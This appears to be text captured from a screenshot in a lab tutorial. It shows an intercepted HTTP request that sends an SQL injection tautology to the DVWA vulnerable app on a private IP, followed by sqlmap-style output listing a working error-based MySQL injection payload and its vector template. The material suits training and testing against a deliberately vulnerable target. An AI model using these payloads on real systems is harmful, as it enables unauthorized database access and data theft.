 Request
Raw Params Headers Hex
GET /dvwa2/vulnerabilities/sqli/?id=%25%27+or+%270%27%3D%270&Submit=Submit HTTP/1.1
Host: 192.168.50.240
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.50.240/dvwa2/vulnerabilities/sqli/?id=1&Submit=Submit
Cookie: security=low; PHPSESSID=evah49ouflkvsnijuc4r799c43
Connection: close
Upgrade-Insecure-Requests: 1
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 5367 FROM(SELECT COUNT(*),CONCAT(0x717a787a71,(SELECT (ELT(5367=5367,1))),0x
716a7a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- hEVt&Submit=Submit
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STO
P]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
---